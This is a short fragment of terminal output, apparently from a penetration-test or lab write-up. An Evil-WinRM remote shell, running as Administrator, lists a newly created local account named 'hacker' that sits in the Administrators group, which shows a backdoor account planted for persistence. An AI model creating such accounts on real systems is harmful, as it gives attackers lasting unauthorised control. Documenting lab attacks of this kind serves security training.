 *Evil-WinRM* PS C:\Users\Administrator\Desktop> net user hacker
User name                    hacker
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            10/10/2024 10:56:11 AM
Password expires             11/21/2024 10:56:11 AM
Password changeable          10/11/2024 10:56:11 AM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *Domain Users
The command completed successfully.